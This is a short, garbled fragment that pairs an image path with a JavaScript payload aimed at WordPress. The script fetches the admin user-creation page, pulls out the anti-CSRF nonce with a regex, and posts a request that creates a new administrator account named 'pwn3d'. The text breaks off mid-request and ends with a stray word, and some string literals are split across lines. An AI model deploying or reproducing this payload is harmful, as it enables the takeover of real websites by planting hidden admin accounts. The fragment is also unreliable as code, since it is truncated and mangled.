 <script>
var wp_root = ""
var req = new XMLHttpRequest();
var url = wp_root + "/wp-admin/user-new.php";
var regex = /ser" value="([^"]*?)"/g;
req.open("GET", url, false);
req.send();
var nonce = regex.exec(req.responseText);
var nonce = nonce[1];
var params = "action=createuser&_wpnonce_create-user=
"+nonce+"&user_login=pwn3d&email=grumpycat@exa
meow&pass2=meow&role=administrator";
req.open("POST", url, true);
req.setRequestHeader("Content-Type", "application/
CONTROLLED